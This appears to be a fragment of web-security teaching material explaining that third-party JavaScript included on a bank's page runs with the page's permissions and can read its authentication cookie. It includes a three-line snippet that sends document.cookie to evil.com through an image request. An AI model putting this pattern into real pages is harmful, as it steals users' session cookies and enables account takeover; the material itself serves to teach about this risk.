 If your bank includes Google Analytics Javascript (from google.com), can
it access your Bank’s authentication cookie?
Yes! Javascript always runs with the permissions of the window
const img = document.createElement("image");
img.src = "https://evil.com/?cookies=" + document.cookie;
document.body.appendChild(img);